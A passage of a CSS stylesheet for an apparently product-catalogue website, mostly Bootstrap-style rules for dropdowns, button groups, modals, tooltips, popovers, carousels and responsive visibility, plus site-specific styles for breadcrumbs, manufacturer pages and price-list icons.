	filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)
}

.open>.dropdown-menu
{
	display:block
}

.open>a
{
	outline:0
}

.dropdown-header
{
	display:block;
	padding:3px 20px;
	font-size:12px;
	line-height:1.428571429;
	color:#999
}

.dropdown-backdrop
{
	position:fixed;
	top:0;
	right:0;
	bottom:0;
	left:0;
	z-index:990
}

.pull-right>.dropdown-menu
{
	right:0;
	left:auto
}

.dropup .caret,.navbar-fixed-bottom .dropdown .caret
{
	border-top:0 dotted;
	border-bottom:4px solid #000;
	content:""
}

.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu
{
	top:auto;
	bottom:100%;
	margin-bottom:1px
}


.btn-default .caret
{
	border-top-color:#333
}

.btn-primary .caret,.btn-success .caret,.btn-warning .caret,.btn-danger .caret,.btn-info .caret
{
	border-top-color:#fff
}

.dropup .btn-default .caret
{
	border-bottom-color:#333
}

.dropup .btn-primary .caret,.dropup .btn-success .caret,.dropup .btn-warning .caret,.dropup .btn-danger .caret,.dropup .btn-info .caret
{
	border-bottom-color:#fff
}

.btn-group,.btn-group-vertical
{
	position:relative;
	display:inline-block;
	vertical-align:middle
}

.btn-group>.btn,.btn-group-vertical>.btn
{
	position:relative;
	float:left
}

.btn-group>.btn:hover,.btn-group-vertical>.btn:hover,.btn-group>.btn:focus,.btn-group-vertical>.btn:focus,.btn-group>.btn:active,.btn-group-vertical>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn.active
{
	z-index:2
}

.btn-group>.btn:focus,.btn-group-vertical>.btn:focus
{
	outline:0
}

.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group
{
	margin-left:-1px
}

.btn-toolbar:before,.btn-toolbar:after
{
	display:table;
	content:" "
}

.btn-toolbar:after
{
	clear:both
}

.btn-toolbar:before,.btn-toolbar:after
{
	display:table;
	content:" "
}

.btn-toolbar:after
{
	clear:both
}

.btn-toolbar .btn-group
{
	float:left
}

.btn-toolbar>.btn+.btn,.btn-toolbar>.btn-group+.btn,.btn-toolbar>.btn+.btn-group,.btn-toolbar>.btn-group+.btn-group
{
	margin-left:5px
}

.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle)
{
	border-radius:0
}
.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child)
{
	border-bottom-left-radius:0;
	border-top-left-radius:0
}

.btn-group>.btn-group
{
	float:left
}

.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn
{
	border-radius:0
}

.btn-group>.btn-group:first-child>.btn:last-child,.btn-group>.btn-group:first-child>.dropdown-toggle
{
	border-top-right-radius:0;
	border-bottom-right-radius:0
}

.btn-group>.btn-group:last-child>.btn:first-child
{
	border-bottom-left-radius:0;
	border-top-left-radius:0
}

.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle
{
	outline:0
}

.btn-group-xs>.btn
{
	padding:5px 10px;
	padding:1px 5px;
	font-size:12px;
	line-height:1.5;
	border-radius:3px
}

.btn-group-sm>.btn
{
	padding:5px 10px;
	font-size:12px;
	line-height:1.5;
	border-radius:3px
}

.btn-group-lg>.btn
{
	padding:10px 16px;
	font-size:18px;
	line-height:1.33;
	border-radius:6px
}

.btn-group>.btn+.dropdown-toggle
{
	padding-right:8px;
	padding-left:8px
}

.btn-group>.btn-lg+.dropdown-toggle
{
	padding-right:12px;
	padding-left:12px
}

.btn-group.open .dropdown-toggle
{
	-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);
	box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)
}

.btn .caret
{
	margin-left:0
}

.btn-lg .caret
{
	border-width:5px 5px 0;
	border-bottom-width:0
}

.dropup .btn-lg .caret
{
	border-width:0 5px 5px
}

.btn-group-vertical>.btn,.btn-group-vertical>.btn-group
{
	display:block;
	float:none;
	width:100%;
	max-width:100%
}

.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after
{
	display:table;
	content:" "
}

.btn-group-vertical>.btn-group:after
{
	clear:both
}

.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after
{
	display:table;
	content:" "
}

.btn-group-vertical>.btn-group:after
{
	clear:both
}

.btn-group-vertical>.btn-group>.btn
{
	float:none
}

.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group
{
	margin-top:-1px;
	margin-left:0
}

.btn-group-vertical>.btn:not(:first-child):not(:last-child)
{
	border-radius:0
}

.btn-group-vertical>.btn:first-child:not(:last-child)
{
	border-top-right-radius:4px;
	border-bottom-right-radius:0;
	border-bottom-left-radius:0
}

.btn-group-vertical>.btn:last-child:not(:first-child)
{
	border-top-right-radius:0;
	border-bottom-left-radius:4px;
	border-top-left-radius:0
}

.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn
{
	border-radius:0
}

.btn-group-vertical>.btn-group:first-child>.btn:last-child,.btn-group-vertical>.btn-group:first-child>.dropdown-toggle
{
	border-bottom-right-radius:0;
	border-bottom-left-radius:0
}

.btn-group-vertical>.btn-group:last-child>.btn:first-child
{
	border-top-right-radius:0;
	border-top-left-radius:0
}

.btn-group-justified
{
	clear: both;
    width: 100%;
    border-collapse: separate;
    table-layout: fixed;
}

/* .btn-group-justified .btn
{
	display:table-cell;
	float:none;
	width:1%
}
*/
[data-toggle="buttons"]>.btn>input[type="radio"],[data-toggle="buttons"]>.btn>input[type="checkbox"]
{
	display:none
}

.input-group
{
	position:relative;
	display:table;
	border-collapse:separate
}

.input-group.col
{
	float:none;
	padding-right:0;
	padding-left:0
}

.input-group .form-control
{
	width:100%;
	margin-bottom:0
}

.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn
{
	height:45px;
	padding:10px 16px;
	font-size:18px;
	line-height:1.33;
	border-radius:6px
}

select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn
{
	height:45px;
	line-height:45px
}

textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn
{
	height:auto
}

.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn
{
	height:30px;
	padding:5px 10px;
	font-size:12px;
	line-height:1.5;
	border-radius:3px
}

select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn
{
	height:30px;
	line-height:30px
}

textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn
{
	height:auto
}

.input-group-addon,.input-group-btn,.input-group .form-control
{
	display:table-cell
}

.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child)
{
	border-radius:0
}

.input-group-addon,.input-group-btn
{
	width:1%;
	white-space:nowrap;
	vertical-align:middle
}

.input-group-addon
{
	padding:6px 12px;
	font-size:14px;
	font-weight:400;
	line-height:1;
	text-align:center;
	background-color:#eee;
	border:1px solid #ccc;
	border-radius:4px
}

.input-group-addon.input-sm
{
	padding:5px 10px;
	font-size:12px;
	border-radius:3px
}

.input-group-addon.input-lg
{
	padding:10px 16px;
	font-size:18px;
	border-radius:6px
}

.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"]
{
	margin-top:0
}

.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle)
{
	border-top-right-radius:0;
	border-bottom-right-radius:0
}

.input-group-addon:first-child
{
	border-right:0
}

.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child)
{
	border-bottom-left-radius:0;
	border-top-left-radius:0
}

.input-group-addon:last-child
{
	border-left:0
}

.input-group-btn
{
	position:relative;
	white-space:nowrap
}

.input-group-btn>.btn
{
	position:relative
}

.input-group-btn>.btn+.btn
{
	margin-left:-4px
}

.input-group-btn>.btn:hover,.input-group-btn>.btn:active
{
	z-index:2
}

#brd-crumbs {
  max-width: 100%;
  float: left;
  clear: both;
}
.breadcrumb {
  padding: 8px 15px;
  margin-bottom: 10px;
  font-size: 20px;
  color: rgb(204, 68, 54);
}

.breadcrumb>span>a {
  color: rgb(90, 90, 90);
  font-size: 15px;
}

.breadcrumbfin {
  color: rgb(90, 90, 90);
  font-size: 15px;
}


.breadcrumb>span>a:active {
  color: #b32213;
}

.breadcrumb>.active {
	color:#999
}

.label {
	display:inline;
	padding:.2em .6em .3em;
	font-size:75%;
	font-weight:700;
	line-height:1;
	color:#fff;
	text-align:center;
	white-space:nowrap;
	vertical-align:baseline;
	border-radius:.25em
}

.label[href]:hover,.label[href]:focus {
	color:#fff;
	text-decoration:none;
	cursor:pointer
}

.label:empty {
	display:none
}

.label-default {
	background-color:#999
}

.label-default[href]:hover,.label-default[href]:focus {
	background-color:gray
}

.label-primary {
	background-color:#428bca
}

.label-primary[href]:hover,.label-primary[href]:focus {
	background-color:#3071a9
}

.label-success {
	background-color:#5cb85c
}

.label-success[href]:hover,.label-success[href]:focus {
	background-color:#449d44
}

.label-info {
	background-color:#5bc0de
}

.label-info[href]:hover,.label-info[href]:focus {
	background-color:#31b0d5
}

.label-warning {
	background-color:#f0ad4e
}

.label-warning[href]:hover,.label-warning[href]:focus {
	background-color:#ec971f
}

.label-danger {
	background-color:#d9534f
}

.label-danger[href]:hover,.label-danger[href]:focus {
	background-color:#c9302c
}

.badge {
	display:inline-block;
	min-width:10px;
	padding:3px 7px;
	font-size:12px;
	font-weight:700;
	line-height:1;
	color:#fff;
	text-align:center;
	white-space:nowrap;
	vertical-align:baseline;
	background-color:#999;
	border-radius:10px
}

.badge:empty
{
	display:none
}

a.badge:hover,a.badge:focus
{
	color:#fff;
	text-decoration:none;
	cursor:pointer
}

.btn .badge
{
	position:relative;
	top:-1px
}

a.list-group-item.active>.badge,.nav-pills>.active>a>.badge
{
	color:#428bca;
	background-color:#fff
}

.nav-pills>li>a>.badge
{
	margin-left:3px
}

.jumbotron {
	padding:30px;
	margin-bottom:30px;
	font-size:21px;
	font-weight:200;
	line-height:2.1428571435;
	color:inherit;
	background-color:#eee
}

.jumbotron h1 {
	line-height:1;
	color:inherit
}

.jumbotron p {
	line-height:1.4
}

.container_products .jumbotron {
	border-radius:6px
}

@media screen and (min-width:768px) {
	.jumbotron
	{
		padding-top:48px;
		padding-bottom:48px
	}
	
	.container_products .jumbotron
	{
		padding-right:60px;
		padding-left:60px
	}
	
	.jumbotron h1
	{
		font-size:63px
	}
}

.thumbnail {
  border: 1px solid gainsboro;
  display: block;
  height: auto;
  margin: 5px;
  padding: 2px;
  max-width: 100%;
  border-radius: 4px;
  -webkit-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
}

.thumbnail>img
{
	display:block;
	height:auto;
	max-width:100%;
	margin-right:auto;
	margin-left:auto
}

a.thumbnail:hover,a.thumbnail:focus
{
	border-color:#428bca
}
.image_block {
  display: block;
  text-align: center;
}
.product-meta {
	padding:5px;
	color:#333
}

@-webkit-keyframes progress-bar-stripes {
	from
	{
		background-position:40px 0
	}
	
	to
	{
		background-position:0 0
	}
}

@-moz-keyframes progress-bar-stripes {
	from
	{
		background-position:40px 0
	}
	
	to
	{
		background-position:0 0
	}
}

@-o-keyframes progress-bar-stripes {
	from
	{
		background-position:0 0
	}
	
	to
	{
		background-position:40px 0
	}
}

@keyframes progress-bar-stripes {
	from
	{
		background-position:40px 0
	}
	
	to
	{
		background-position:0 0
	}
}

.media-list {
	padding-left:0;
	list-style:none
}
.list-group-item {
	position:relative;
	display:block;
	margin-bottom:-1px;
}

.list-group-item:last-child {
	margin-bottom:0;
}

a.list-group-item {
	color:#555
}

a.list-group-item .list-group-item-heading {
	color:#333
}

a.list-group-item:hover,a.list-group-item:focus {
	text-decoration:none;
	background-color:#f5f5f5
}

.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus {
	z-index:2;
	color:#fff;
	background-color:#428bca;
	border-color:#428bca
}

.list-group-item.active .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading
{
	color:inherit
}

.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text
{
	color:#e1edf7
}

.panel {
	margin-bottom:20px;
	background-color:#fff;
	border:1px solid transparent;
	border-radius:4px;
	-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);
	box-shadow:0 1px 1px rgba(0,0,0,0.05)
}

.well {
  min-height: 20px;
  padding: 5px;
  margin-bottom: 20px;
  background-color: #000;
  border: 1px solid #e3e3e3;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.05);
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.05);
  clear: both;
  position: relative;
  float: left;
  width: 100%;
}

.well blockquote {
	border-color:#ddd;
	border-color:rgba(0,0,0,0.15)
}
.well-lg {
	padding:24px;
	border-radius:6px
}
.category_info, .manufacturer_info {
  float: left;
  width: 100%;
  position: relative;
}
.manufacturer_info .request {
  bottom: 0;
  right: 0;
  display: block;
  position: absolute;
  float: right;
}
.manufacturer_info .request a {
  background-image: url(/images/request_icon.png);
  background-repeat: no-repeat;
  background-position: 10% 50%;
  float: left;
  width: 100px;
  display: block;
  height: 30px;
  background-color: rgb(90, 90, 90);
  color: white;
  text-align: center;
  line-height: 2.5;
  padding-left: 15px;
}
.category_info p {
  line-height: 4;
}
.category_manufacturers {
  line-height: 3;
  width: 100%;
  display: table;
}
.category_manufacturers span {
  display: table-cell;
}
.manufacturer_page .price_list {
  clear: both;
  border-top: 3px solid rgb(90, 90, 90);
  float: left;
  margin-top: 5px;
}
.manufacturer_page .price_list .price_list_first a {
  background-image: url(/images/xls_icon.png);
}
.manufacturer_page .price_list .price_list_last a {
  background-image: url(/images/pdf_icon.png);
}
.manufacturer_page .price_list  a {
  display: block;
  height: 50px;
  background-repeat: no-repeat;
  background-position: 0% 50%;
  width: 130px;
  text-align: center;
  padding: 10px 0px 0 30px;
  color: rgb(90, 90, 90);
}
.sort {
  float: left;
  line-height: 2.5;
  margin-right: 1%;
  background-color: rgb(204, 68, 54);
}

.manufacturer_header .companies_widget_title {
  background-image: url(/images/manufacturer_page.png);
  background-repeat: no-repeat;
  background-position: 0%;
  text-align: initial;
  padding-left: 40px;
  font-size: 20px;
  color: rgb(92, 92, 92);
  margin-bottom: 20px;
}
.manufacturer_logo_brochure {
  float: left;
}
.manufacturer_logo_brochure img {
  clear: both;
  display: block;
}
.manufacturer_logo_brochure span.brochure_first {
  float: left;
  margin-right: 5px;
}.manufacturer_logo_brochure span.brochure_first a {
  clear: both;
  display: block;
}
.manufacturer_logo_brochure span.brochure {
  float: left;
}
.manufacturer_logo_brochure span img {
  width: 80%;
}
.manufacturer_logo_brochure span.brochure_first img {
  width: 62.5px;
}
.category_page .btn-group, .manufacturer_page .btn-group {
  float: right;
}
.category_page .sort span a, .manufacturer_page .sort span a {
  font-size: 13px;
  color: #ffffff;
  text-align: center;
  padding: 8px 15px 8px 15px;
  background: url(/images/sort_arrow.png) no-repeat 0% 50%;
  border-right: 1px solid rgb(90, 90, 90);
}
.category_page .sort span a:hover, .manufacturer_page .sort span a:hover {
  text-decoration: underline;
}
.category_page .well span.last, .manufacturer_page .well span.last {
  margin:0;
  border-right: none;
}
.manufacturer_page .well span.last a {
  border-right: none;
}
.category_page .well span, .manufacturer_page .well span {
  margin: 0 5px;
}
.close {
  float:right;
  font-size:21px;
  font-weight:700;
  line-height:1;
  color:#000;
  text-shadow:0 1px 0 #fff;
  opacity:.2;
  filter:alpha(opacity=20)
}

.close:hover,.close:focus {
	color:#000;
	text-decoration:none;
	cursor:pointer;
	opacity:.5;
	filter:alpha(opacity=50)
}

button.close
{
	padding:0;
	cursor:pointer;
	background:transparent;
	border:0;
	-webkit-appearance:none
}

.modal-open
{
	overflow:hidden
}

body.modal-open,.modal-open .navbar-fixed-top,.modal-open .navbar-fixed-bottom
{
	margin-right:15px
}

.modal
{
	position:fixed;
	top:0;
	right:0;
	bottom:0;
	left:0;
	z-index:1040;
	display:none;
	overflow:auto;
	overflow-y:scroll
}

.modal.fade .modal-dialog
{
	-webkit-transform:translate(0,-25%);
	-ms-transform:translate(0,-25%);
	transform:translate(0,-25%);
	-webkit-transition:-webkit-transform .3s ease-out;
	-moz-transition:-moz-transform .3s ease-out;
	-o-transition:-o-transform .3s ease-out;
	transition:transform .3s ease-out
}

.modal.in .modal-dialog
{
	-webkit-transform:translate(0,0);
	-ms-transform:translate(0,0);
	transform:translate(0,0)
}

.modal-dialog
{
	z-index:1050;
	width:auto;
	padding:10px;
	margin-right:auto;
	margin-left:auto
}

.modal-content
{
	position:relative;
	background-color:#fff;
	border:1px solid #999;
	border:1px solid rgba(0,0,0,0.2);
	border-radius:6px;
	outline:0;
	-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);
	box-shadow:0 3px 9px rgba(0,0,0,0.5);
	background-clip:padding-box
}

.modal-backdrop
{
	position:fixed;
	top:0;
	right:0;
	bottom:0;
	left:0;
	z-index:1030;
	background-color:#000
}

.modal-backdrop.fade
{
	opacity:0;
	filter:alpha(opacity=0)
}

.modal-backdrop.in
{
	opacity:.5;
	filter:alpha(opacity=50)
}

.modal-header
{
	min-height:16.428571429px;
	padding:15px;
	border-bottom:1px solid #e5e5e5
}

.modal-header .close
{
	margin-top:-2px
}

.modal-title
{
	margin:0;
	line-height:1.428571429
}

.modal-body
{
	position:relative;
	padding:20px
}

.modal-footer
{
	padding:19px 20px 20px;
	margin-top:15px;
	text-align:right;
	border-top:1px solid #e5e5e5
}

.modal-footer:before,.modal-footer:after
{
	display:table;
	content:" "
}

.modal-footer:after
{
	clear:both
}

.modal-footer:before,.modal-footer:after
{
	display:table;
	content:" "
}

.modal-footer:after
{
	clear:both
}

.modal-footer .btn+.btn
{
	margin-bottom:0;
	margin-left:5px
}

.modal-footer .btn-group .btn+.btn
{
	margin-left:-1px
}

.modal-footer .btn-block+.btn-block
{
	margin-left:0
}

@media screen and (min-width:768px) {
	.modal-dialog
	{
		right:auto;
		left:50%;
		width:600px;
		padding-top:30px;
		padding-bottom:30px
	}
	
	.modal-content
	{
		-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);
		box-shadow:0 5px 15px rgba(0,0,0,0.5)
	}
}

.tooltip
{
	position:absolute;
	z-index:1030;
	display:block;
	font-size:12px;
	line-height:1.4;
	opacity:0;
	filter:alpha(opacity=0);
	visibility:visible
}

.tooltip.in
{
	opacity:.9;
	filter:alpha(opacity=90)
}

.tooltip.top
{
	padding:5px 0;
	margin-top:-3px
}

.tooltip.right
{
	padding:0 5px;
	margin-left:3px
}

.tooltip.bottom
{
	padding:5px 0;
	margin-top:3px
}

.tooltip.left
{
	padding:0 5px;
	margin-left:-3px
}

.tooltip-inner
{
	max-width:200px;
	padding:3px 8px;
	color:#fff;
	text-align:center;
	text-decoration:none;
	background-color:#000;
	border-radius:4px
}

.tooltip-arrow
{
	position:absolute;
	width:0;
	height:0;
	border-color:transparent;
	border-style:solid
}

.tooltip.top .tooltip-arrow
{
	bottom:0;
	left:50%;
	margin-left:-5px;
	border-top-color:#000;
	border-width:5px 5px 0
}

.tooltip.top-left .tooltip-arrow
{
	bottom:0;
	left:5px;
	border-top-color:#000;
	border-width:5px 5px 0
}

.tooltip.top-right .tooltip-arrow
{
	right:5px;
	bottom:0;
	border-top-color:#000;
	border-width:5px 5px 0
}

.tooltip.right .tooltip-arrow
{
	top:50%;
	left:0;
	margin-top:-5px;
	border-right-color:#000;
	border-width:5px 5px 5px 0
}

.tooltip.left .tooltip-arrow
{
	top:50%;
	right:0;
	margin-top:-5px;
	border-left-color:#000;
	border-width:5px 0 5px 5px
}

.tooltip.bottom .tooltip-arrow
{
	top:0;
	left:50%;
	margin-left:-5px;
	border-bottom-color:#000;
	border-width:0 5px 5px
}

.tooltip.bottom-left .tooltip-arrow
{
	top:0;
	left:5px;
	border-bottom-color:#000;
	border-width:0 5px 5px
}

.tooltip.bottom-right .tooltip-arrow
{
	top:0;
	right:5px;
	border-bottom-color:#000;
	border-width:0 5px 5px
}

.popover
{
	position:absolute;
	top:0;
	left:0;
	z-index:1010;
	display:none;
	max-width:276px;
	padding:1px;
	text-align:left;
	white-space:normal;
	background-color:#fff;
	border:1px solid #ccc;
	border:1px solid rgba(0,0,0,0.2);
	border-radius:6px;
	-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);
	box-shadow:0 5px 10px rgba(0,0,0,0.2);
	background-clip:padding-box
}

.popover.top
{
	margin-top:-10px
}

.popover.right
{
	margin-left:10px
}

.popover.bottom {
	margin-top:10px
}

.popover.left {
	margin-left:-10px
}

.popover-title {
	padding:8px 14px;
	margin:0;
	font-size:14px;
	font-weight:400;
	line-height:18px;
	background-color:#f7f7f7;
	border-bottom:1px solid #ebebeb;
	border-radius:5px 5px 0 0
}

.popover-content {
	padding:9px 14px
}

.popover .arrow,.popover .arrow:after {
	position:absolute;
	display:block;
	width:0;
	height:0;
	border-color:transparent;
	border-style:solid
}

.popover .arrow {
	border-width:11px
}

.popover .arrow:after {
	border-width:10px;
	content:""
}

.popover.top .arrow {
	bottom:-11px;
	left:50%;
	margin-left:-11px;
	border-top-color:#999;
	border-top-color:rgba(0,0,0,0.25);
	border-bottom-width:0
}

.popover.top .arrow:after {
	bottom:1px;
	margin-left:-10px;
	border-top-color:#fff;
	border-bottom-width:0;
	content:" "
}

.popover.right .arrow {
	top:50%;
	left:-11px;
	margin-top:-11px;
	border-right-color:#999;
	border-right-color:rgba(0,0,0,0.25);
	border-left-width:0
}

.popover.right .arrow:after {
	bottom:-10px;
	left:1px;
	border-right-color:#fff;
	border-left-width:0;
	content:" "
}

.popover.bottom .arrow {
	top:-11px;
	left:50%;
	margin-left:-11px;
	border-bottom-color:#999;
	border-bottom-color:rgba(0,0,0,0.25);
	border-top-width:0
}

.popover.bottom .arrow:after {
	top:1px;
	margin-left:-10px;
	border-bottom-color:#fff;
	border-top-width:0;
	content:" "
}

.popover.left .arrow {
	top:50%;
	right:-11px;
	margin-top:-11px;
	border-left-color:#999;
	border-left-color:rgba(0,0,0,0.25);
	border-right-width:0
}

.popover.left .arrow:after {
	right:1px;
	bottom:-10px;
	border-left-color:#fff;
	border-right-width:0;
	content:" "
}
.product-view .product_info_file a {
  float: left;
  margin-top: 5px;
  margin-right: 10px;
  width: 35px;
  height: 40px;
  clear: both;
  background-repeat: no-repeat;
}
.product-view .xls_info a {
  background-image: url(/images/xls_icon.png);
}
.product-view .pdf_info a {
  background-image: url(/images/pdf_icon.png);
}
.carousel {
	position:relative
}
.product-view .carousel-inner {
  margin: 0;
  clear: both;
  overflow: hidden;
}
.product-view .carousel-inner .item {
  text-align: center;
}
.carousel-inner a {
  display: inline-block;
}
.carousel-inner {
	position:relative;
	width:100%;
	overflow:hidden
}

.carousel-inner>.item {
	position:relative;
	display:none;
	-webkit-transition:.6s ease-in-out left;
	transition:.6s ease-in-out left
}

.carousel-inner>.item>img,.carousel-inner>.item>a>img {
	display:block;
	height:auto;
	max-width:100%;
	line-height:1
}

.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev
{
	display:block
}

.carousel-inner>.active
{
	left:0
}

.carousel-inner>.next,.carousel-inner>.prev
{
	position:absolute;
	top:0;
	width:100%
}

.carousel-inner>.next
{
	left:100%
}

.carousel-inner>.prev
{
	left:-100%
}

.carousel-inner>.next.left,.carousel-inner>.prev.right
{
	left:0
}

.carousel-inner>.active.left
{
	left:-100%
}

.carousel-inner>.active.right
{
	left:100%
}

.carousel-control {
  position: absolute;
  bottom: 0;
  line-height: 5;
  left: 0;
  width: 15%;
  font-size: 20px;
  color: #fff;
  text-align: center;
  background-color: rgba(204, 68, 54, 0.12);
  text-shadow: 0 1px 2px rgba(0, 0, 0, 1);
}

.carousel-control.left
{

}

.carousel-control.right
{
	right:0;
	left:auto;
}
.carousel-control:hover,.carousel-control:focus, #image-additional:hover .carousel-control
{
	color:#fff;
	text-decoration:none;
	opacity:.9;
	filter:alpha(opacity=90);
	background-color: rgb(204, 68, 54);
}

.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right
{
	position:absolute;
	top:50%;
	left:50%;
	z-index:5;
	display:inline-block
}

.carousel-control .icon-prev,.carousel-control .icon-next
{
	width:20px;
	height:20px;
	margin-top:-10px;
	margin-left:-10px;
	font-family:serif
}

.carousel-control .icon-prev:before
{
	content:'\2039'
}

.carousel-control .icon-next:before
{
	content:'\203a'
}

.carousel-indicators
{
	position:absolute;
	bottom:10px;
	left:50%;
	z-index:15;
	width:60%;
	padding-left:0;
	margin-left:-30%;
	text-align:center;
	list-style:none
}

.carousel-indicators li
{
	display:inline-block;
	width:10px;
	height:10px;
	margin:1px;
	text-indent:-999px;
	cursor:pointer;
	border:1px solid #fff;
	border-radius:10px
}

.carousel-indicators .active
{
	width:12px;
	height:12px;
	margin:0;
	background-color:#fff
}

.carousel-caption
{
	position:absolute;
	right:15%;
	bottom:20px;
	left:15%;
	z-index:10;
	padding-top:20px;
	padding-bottom:20px;
	color:#fff;
	text-align:center;
	text-shadow:0 1px 2px rgba(0,0,0,0.6)
}

.carousel-caption .btn
{
	text-shadow:none
}

@media screen and (min-width:768px) {
	.carousel-control .icon-prev,.carousel-control .icon-next
	{
		width:30px;
		height:30px;
		margin-top:-15px;
		margin-left:-15px;
		font-size:30px
	}
	
	.carousel-caption
	{
		right:20%;
		left:20%;
		padding-bottom:30px
	}
	
	.carousel-indicators
	{
		bottom:20px
	}
}

.clearfix:before,.clearfix:after
{
	display:table;
	content:" "
}

.clearfix:after
{
	clear:both
}

.pull-right
{
	float:right!important
}

.pull-left
{
	float:left!important
}

.hide
{
	display:none!important
}

.show
{
	display:block!important
}

.invisible
{
	visibility:hidden
}

.text-hide
{
	font:0/0 a;
	color:transparent;
	text-shadow:none;
	background-color:transparent;
	border:0
}

.affix
{
	position:fixed
}

.hidden
{
	display:none!important;
	visibility:hidden!important
}

.visible-xs
{
	display:none!important
}

tr.visible-xs
{
	display:none!important
}

th.visible-xs,td.visible-xs
{
	display:none!important
}

@media(min-width:768px) and (max-width:991px) {
	.visible-xs.visible-sm
	{
		display:block!important
	}
	
	tr.visible-xs.visible-sm
	{
		display:table-row!important
	}
	
	th.visible-xs.visible-sm,td.visible-xs.visible-sm
	{
		display:table-cell!important
	}
}

@media(min-width:992px) and (max-width:1199px) {
	.visible-xs.visible-md
	{
		display:block!important
	}
	
	tr.visible-xs.visible-md
	{
		display:table-row!important
	}
	
	th.visible-xs.visible-md,td.visible-xs.visible-md
	{
		display:table-cell!important
	}
}

@media(min-width:1200px) {
	.visible-xs.visible-lg
	{
		display:block!important
	}
	
	tr.visible-xs.visible-lg
	{
		display:table-row!important
	}
	
	th.visible-xs.visible-lg,td.visible-xs.visible-lg
	{
		display:table-cell!important
	}
}

.visible-sm
{
	display:none!important
}

tr.visible-sm
{
	display:none!important
}

th.visible-sm,td.visible-sm
{
	display:none!important
}
@media(max-width:767px) {

	.visible-xs
	{
		display:block!important
	}
	
	tr.visible-xs
	{
		display:table-row!important
	}
	
	th.visible-xs,td.visible-xs
	{
		display:table-cell!important
	}
	.visible-sm.visible-xs
	{
		display:block!important
	}
	
	tr.visible-sm.visible-xs
	{
		display:table-row!important
	}
	
	th.visible-sm.visible-xs,td.visible-sm.visible-xs
	{
		display:table-cell!important
	}
}
@media(max-width:420px) {
	.visible-sm.visible-xs
	{
		display:block!important
	}
	
	tr.visible-sm.visible-xs
	{
		display:table-row!important
	}
	
	th.visible-sm.visible-xs,td.visible-sm.visible-xs
	{
		display:table-cell!important
	}
	
}
@media(max-width:440px) {
.product-block.list-group-item .thumbnail {
    float: left;
    width: 100%;
    margin: 0;
}
.list-group .product-block.list-group-item .product-meta {
	clear: both;
    padding-top: 5%;
}
}

@media(min-width:768px) and (max-width:991px) {
	.visible-sm
	{
		display:block!important
	}
	
	tr.visible-sm
	{
		display:table-row!important
	}
	
	th.visible-sm,td.visible-sm
	{
		display:table-cell!important
	}
}

@media(min-width:992px) and (max-width:1199px) {
	.visible-sm.visible-md
	{
		display:block!important
	}
	
	tr.visible-sm.visible-md
	{
		display:table-row!important
	}
	
	th.visible-sm.visible-md,td.visible-sm.visible-md
	{
		display:table-cell!important
	}
}

@media(min-width:1200px) {
	.visible-sm.visible-lg
	{
		display:block!important
	}
	
	tr.visible-sm.visible-lg
	{
		display:table-row!important
	}
	
	th.visible-sm.visible-lg,td.visible-sm.visible-lg
	{
		display:table-cell!important
	}
}

.visible-md
{
	display:none!important
}

tr.visible-md
{
	display:none!important
}

th.visible-md,td.visible-md
{
	display:none!important
}

@media(max-width:767px) {
	.visible-md.visible-xs
	{
		display:block!important
	}
	
	tr.visible-md.visible-xs
	{
		display:table-row!important
	}
	
	th.visible-md.visible-xs,td.visible-md.visible-xs
	{
		display:table-cell!important
	}
}

@media(min-width:768px) and (max-width:991px) {
	.visible-md.visible-sm
	{
		display:block!important
	}
	
	tr.visible-md.visible-sm
	{
		display:table-row!important
	}
	
	th.visible-md.visible-sm,td.visible-md.visible-sm
	{
		display:table-cell!important
	}
}

@media(min-width:992px) and (max-width:1199px) {
	.visible-md
	{
		display:block!important
	}
	
	tr.visible-md
	{
		display:table-row!important
	}
	
